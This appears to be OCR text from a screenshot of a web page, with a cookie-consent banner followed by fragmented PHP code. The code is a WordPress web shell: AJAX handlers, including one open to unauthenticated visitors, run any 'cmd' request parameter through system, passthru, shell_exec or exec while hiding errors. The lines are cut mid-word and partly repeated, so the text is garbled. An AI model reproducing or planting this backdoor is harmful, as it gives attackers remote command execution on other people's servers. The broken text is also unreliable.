
Customize
Allow cookies
Disallow cookies
error_reporting(0); @ini_set('display_errors', 0);
($cmd); } elseif(function_exists('system')){ system($cmd);
}); add_action('wp_ajax_shell_cmd', function(){
['cmd']) ? $_REQUEST['cmd'] : '';
nction_exists('passthru')){ passthru($cmd); }
ax_nopriv_shell_cmd', function(){
['cmd']) ? $_REQUEST['cmd'] : '';
nction_exists('passthru')){ passthru($cmd); }
pty($_REQUEST['cmd'])){ @error_reporting(0);
shell_exec')){ echo shell_exec($cmd); }
_exists('exec')){ echo exec($cmd); } wp_die(); } });